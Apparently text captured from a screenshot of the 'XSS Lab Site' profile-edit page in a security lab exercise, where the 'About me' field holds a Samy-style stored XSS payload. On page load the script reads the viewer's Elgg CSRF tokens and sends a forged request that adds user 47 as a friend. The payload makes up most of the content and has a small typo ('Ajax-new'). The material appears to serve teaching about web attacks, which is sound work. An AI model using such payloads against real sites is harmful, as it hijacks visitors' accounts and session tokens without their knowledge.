 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add"
+ "?friend=47" + token + ts;
//Create and send Ajax request to add friend
Ajax-new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Public
Brief description
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications